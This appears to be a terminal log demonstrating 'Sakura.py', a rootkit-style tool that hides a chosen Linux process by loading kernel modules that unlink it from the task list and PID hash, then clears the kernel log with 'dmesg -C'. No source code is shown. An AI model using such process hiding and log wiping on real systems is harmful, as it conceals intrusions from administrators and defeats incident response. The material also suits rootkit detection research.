 root@VM-24-12-ubuntu:/home/ubuntu/Hijack/Find_pid_list# ps -aux|grep ping
ubuntu      2154  0.0  0.0   7204  2840 pts/1    S+   18:03   0:00 ping baidu.com
root        2323  0.0  0.0   6300   648 pts/0    S+   18:03   0:00 grep --color=auto ping
root@VM-24-12-ubuntu:/home/ubuntu/Hijack/Find_pid_list# cd ..
root@VM-24-12-ubuntu:/home/ubuntu/Hijack# python3 Sakura.py
 ____        _
/ ___|  __ _| | ___   _ _ __ __ _
\___ \ / _` | |/ / | | | '__/ _` |
 ___) | (_| |   <| |_| | | | (_| |
|____/ \__,_|_|\_\\__,_|_|  \__,_|
Author: Huanhuan
请输入要搜索的进程关键字(可用空格分隔多个关键词): ping
找到以下进程PID:  ['2154']
是否要隐藏这些进程? (y/n): y
请选择隐藏方式 (可多选, 使用逗号分隔) :
1. VFS Hook
2. ByPassUnhide
3. Diamorphine_rookit
4. Unlik from List
5. Unlink from HashList
请输入选项(如 1,2,3,4,5): 4,5
[+] 切换到 Unlink 目录...
/home/ubuntu/Hijack/unlink
正在编译 Unlink 模块...
make: Entering directory '/usr/src/linux-headers-5.4.0-198-generic'
  Building modules, stage 2.
  MODPOST 1 modules
make: Leaving directory '/usr/src/linux-headers-5.4.0-198-generic'
编译完成, 加载内核模块...
[+] 切换到 Free Pid 目录...
/home/ubuntu/Hijack/free_pidhash
正在编译 Free Pid 模块...
make: Entering directory '/usr/src/linux-headers-5.4.0-198-generic'
  Building modules, stage 2.
  MODPOST 1 modules
make: Leaving directory '/usr/src/linux-headers-5.4.0-198-generic'
编译完成, 加载内核模块...
root@VM-24-12-ubuntu:/home/ubuntu/Hijack# dmesg -C
root@VM-24-12-ubuntu:/home/ubuntu/Hijack# dmesg |grep ping
root@VM-24-12-ubuntu:/home/ubuntu/Hijack# ps -aux|grep ping
root        3513  0.0  0.0   6300   720 pts/0    S+   18:04   0:00 grep --color=auto ping
root@VM-24-12-ubuntu:/home/ubuntu/Hijack#